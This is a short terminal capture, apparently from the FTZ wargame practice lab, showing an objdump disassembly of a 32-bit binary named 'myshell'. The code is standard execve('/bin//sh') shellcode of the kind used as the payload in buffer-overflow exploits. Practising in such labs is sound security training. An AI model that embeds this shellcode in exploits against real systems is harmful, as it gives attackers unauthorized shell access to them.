 [level11@ftz tmp]$ objdump -d ./myshell
./myshell:     file format elf32-i386
Disassembly of section .text:
08048074 <_start>:
 8048074:       31 c0                   xor    %eax,%eax
 8048076:       31 d2                   xor    %edx,%edx
 8048078:       50                      push   %eax
 8048079:       68 2f 2f 73 68          push   $0x68732f2f
 804807e:       68 2f 62 69 6e          push   $0x6e69622f
 8048083:       89 e3                   mov    %esp,%ebx
 8048085:       52                      push   %edx
 8048086:       53                      push   %ebx
 8048087:       89 e1                   mov    %esp,%ecx
 8048089:       b0 0b                   mov    $0xb,%al
 804808b:       cd 80                   int    $0x80